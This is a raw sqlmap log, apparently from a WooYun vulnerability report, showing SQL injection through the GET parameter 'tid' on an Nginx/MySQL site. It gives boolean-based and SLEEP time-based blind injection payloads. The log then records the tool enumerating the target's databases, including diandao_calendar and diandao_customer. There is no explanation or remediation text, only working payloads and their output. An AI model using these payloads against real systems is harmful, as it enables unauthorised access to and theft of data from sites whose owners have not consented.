 Parameter: tid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=714) AND 4393=4393 AND (7744=7744
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: tid=714) AND (SELECT * FROM (SELECT(SLEEP(5)))SaJk) AND (7481=7481
---
[11:05:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[11:05:19] [INFO] fetching database names
[11:05:19] [INFO] fetching number of databases
[11:05:19] [INFO] resumed: 11
[11:05:19] [INFO] retrieving the length of query output
[11:05:19] [INFO] retrieved:
[11:05:19] [WARNING] reflective value(s) found and filtering out
18
[11:05:31] [INFO] retrieved: information_schema
[11:05:31] [INFO] retrieving the length of query output
[11:05:31] [INFO] retrieved: 16
[11:05:41] [INFO] retrieved: diandao_calendar
[11:05:41] [INFO] retrieving the length of query output
[11:05:41] [INFO] retrieved: 16
[11:05:52] [INFO] retrieved: diandao_customer
[11:05:52] [INFO] retrieving the length of query output
[11:05:52] [INFO] retrieved: 13
www.wooyun.org